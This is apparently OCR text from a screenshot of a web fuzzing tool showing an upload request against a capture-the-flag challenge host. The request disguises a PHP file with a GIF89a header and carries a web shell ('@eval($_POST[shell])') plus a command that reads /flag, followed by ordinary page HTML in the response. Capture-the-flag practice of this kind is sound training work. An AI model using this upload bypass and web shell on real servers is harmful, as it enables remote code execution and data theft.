 Web Fuzzer-[4]
Web Fuzzer-[2]
Web Fuzzer-[3]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /profile.php HTTP/1.1
2 Host: 54db19d7-ca2a-471a-bb14-7298ee64a643.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 416
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTinLcJ83km1i0mBW
10 Origin: http://54db19d7-ca2a-471a-bb14-7298ee64a643.node4.buuoj.cn:81
11 Referer: http://54db19d7-ca2a-471a-bb14-7298ee64a643.node4.buuoj.cn:81/profile.php
12 Upgrade-Insecure-Requests: 1
13
14 ------WebKitFormBoundaryTinLcJ83km1i0mBW
15 Content-Disposition: form-data; name="upload_file"; filename="222.php"
16 Content-Type: application/octet-stream
17
18 GIF89a
19 <script language='php'>@eval($_POST[shell]);</script>
20 <script language='php'>system('cat /flag');</script>
21 ------WebKitFormBoundaryTinLcJ83km1i0mBW
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryTinLcJ83km1i0mBW--
26
Response
112ms
6433字节
详情
25 <header>
26 <div class="profile-page sidebar-collapse">
27 <nav class="navbar navbar-expand-lg fixed-top navbar-transparent
bg-primary" color-on-scroll="400">
28 <div class="container">
29 <div class="navbar-translate"><a class="navbar-brand" href="#"
rel="tooltip">Creative CV</a>
30 <button class="navbar-toggler navbar-toggler" type="button"
data-toggle="collapse" data-target="#navigation" aria-controls="navigation"
aria-expanded="false" aria-label="Toggle navigation"><span
class="navbar-toggler-bar bar1"></span><span class="navbar-toggler-bar
bar2"></span><span class="navbar-toggler-bar bar3"></span></button>
31 </div>
32 <div class="collapse navbar-collapse justify-content-end"
id="navigation">
33 <ul class="navbar-nav">
34 <li class="nav-item"><a class="nav-link smooth-scroll"
href="#">About</a></li>
35 <li class="nav-item"><a class="nav-link smooth-scroll"
href="#">Skills</a></li>
36 <li class="nav-item"><a class="nav-link smooth-scroll"
href="#">Portfolio</a></li>
37 <li class="nav-item"><a class="nav-link smooth-scroll"
href="#">Experience</a></li>
38 <li class="nav-item"><a class="nav-link smooth-scroll"
href="#">Contact</a></li>
39 </ul>
40 </div>
41 </div>
42 </nav>
43 </div>
44 </header>
45 <style type="text/css">
46 .div1 {
47 font-family: Microsoft Yahei;
48 margin:0 auto;
49 height: 41px;
50 background: #f5696c;
51 width: 144px;